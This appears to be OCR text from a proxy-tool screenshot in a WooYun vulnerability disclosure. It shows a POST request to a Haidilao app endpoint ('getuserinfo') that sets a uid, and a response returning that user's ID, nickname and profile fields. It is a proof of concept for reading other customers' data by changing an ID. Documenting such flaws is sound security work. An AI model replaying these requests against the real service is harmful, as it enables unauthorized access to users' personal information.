 POST http://cater.haidilao.com/Cater/app/proxyApp.action?model=1
&uri=getuserinfo HTTP/1.1
Content-Length: 53
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Host: cater.haidilao.com
Content-Type: text/xml; charset=UTF-8
<body><uid>12470628</uid><myid>12470628</myid></body>
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
body
reponseresult
returncode
300
returnmsg
success
userform
userid
12470628
<isme></isme>
ismyfriend
0
nickname
王昱皓
sex
0
level
www.wooyun.org